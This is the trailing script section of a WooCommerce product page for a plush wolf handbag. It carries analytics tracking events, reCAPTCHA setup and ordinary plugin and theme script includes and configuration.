		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25561,"name":"Sitting Black Bear Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"","list_position":1},{"id":25567,"name":"Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"","list_position":2},{"id":25415,"name":"Big Fat Brown Owl Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"","list_position":3},{"id":25566,"name":"Sitting Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"18.99","list_name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7\"","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":34293,"name":"DolliBu I LOVE YOU Super Soft Plush Wolf Handbag &#8211; Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend &#8211; 7&#8243;","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""}] });
var element = document.querySelector( '.products .post-25561 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25561,"name":"Sitting Black Bear Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25567 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25567,"name":"Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25415 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25415,"name":"Big Fat Brown Owl Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25566 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25566,"name":"Sitting Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"18.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"34293","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"7edca1f8a0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
